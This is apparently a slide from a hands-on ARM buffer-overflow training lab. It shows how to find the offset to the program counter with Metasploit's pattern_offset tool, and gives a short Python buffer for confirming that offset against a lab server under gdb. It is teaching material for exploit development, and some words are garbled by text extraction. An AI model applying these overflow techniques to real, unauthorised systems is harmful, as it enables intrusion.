 40
Locating offset to PC
Client:
1. Enter the following command:
/usr/share/metasploit-framework/tools/pattern_offset.rb <Copied Address>
2. Modify python script to conﬁrm the offset is correct:
buffer= 'A'*508
buffer+= 'B'*4
buffer+= ‘C’ * (950 – len(buffer))
Answer	
  in:	
  materials/client/answers/arm_pracNce_lab_2.py
3. Run edited python script
(On the server remember to Re-­‐run	
  h5pdserver	
  and	
  aWach	
  with	
  gdb):
python arm_practice_lab_0.py <Assigned Server IP> <Port you run server on>
 